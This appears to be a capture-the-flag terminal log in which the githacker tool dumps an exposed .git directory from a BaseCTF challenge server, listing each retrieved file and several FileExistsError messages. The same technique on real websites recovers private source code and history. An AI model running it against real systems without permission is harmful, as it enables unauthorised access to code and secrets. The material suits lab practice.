 ┌──(yasuo㉿yasuo)-[~/Downloads]
└─$ githacker --url http://challenge.basectf.fun:42433/ --output ./back-future
2024-09-22 18:11:18 INFO 1 urls to be exploited
2024-09-22 18:11:18 INFO Exploiting http://challenge.basectf.fun:42433/ into ./back-future/14c075c205313ff298cf56
c0daa047b9
2024-09-22 18:11:18 INFO Downloading basic files...
2024-09-22 18:11:18 INFO [73 bytes] 200 .git/description
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 INFO [23 bytes] 200 .git/HEAD
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 INFO [244 bytes] 200 .git/COMMIT_EDITMSG
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 INFO [137 bytes] 200 .git/index
2024-09-22 18:11:18 INFO [240 bytes] 200 .git/info/exclude
2024-09-22 18:11:18 INFO [469 bytes] 200 .git/logs/HEAD
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 ERROR [70483 bytes] 200 .git/FETCH_HEAD
2024-09-22 18:11:18 ERROR [70502 bytes] 200 .git/logs/refs/remotes/origin/HEAD
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 ERROR [70488 bytes] 200 .git/logs/refs/stash
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 ERROR [70483 bytes] 200 .git/packed-refs
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 ERROR [70482 bytes] 200 .git/ORIG_HEAD
2024-09-22 18:11:18 ERROR [70497 bytes] 200 .git/refs/remotes/origin/HEAD
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')
2024-09-22 18:11:18 ERROR [70483 bytes] 200 .git/refs/stash
2024-09-22 18:11:18 ERROR [70501 bytes] 200 .git/objects/info/http-alternates
2024-09-22 18:11:18 ERROR FileExistsError(17, 'File exists')